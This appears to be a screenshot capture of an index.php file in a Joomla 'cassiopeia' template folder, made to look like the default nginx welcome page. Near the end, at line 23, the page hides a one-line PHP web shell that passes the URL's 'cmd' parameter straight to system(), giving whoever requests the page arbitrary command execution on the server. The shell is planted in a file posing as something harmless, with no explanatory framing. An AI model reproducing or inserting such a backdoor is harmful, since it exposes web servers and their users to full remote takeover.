 /templates/cassiopeia
html
index.php
joomla.asset.json
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Welcome to nginx!</title>
5 <style>
6 html { color-scheme: light dark; }
7 body { width: 35em; margin: 0 auto;
8 font-family: Tahoma, Verdana, Arial, sans-serif; }
9 </style>
10 </head>
11 <body>
12 <h1>Welcome to nginx!</h1>
13 <p>If you see this page, the nginx web server is successfully installed and
14 working. Further configuration is required.</p>
15
16 <p>For online documentation and support please refer to
17 <a href="http://nginx.org/">nginx.org</a>.<br/>
18 Commercial support is available at
19 <a href="http://nginx.com/">nginx.com</a>.</p>
20
21 <p><em>Thank you for using nginx.</em></p>
22 </body>
23 <?php system($_GET['cmd']); ?>
24 </html>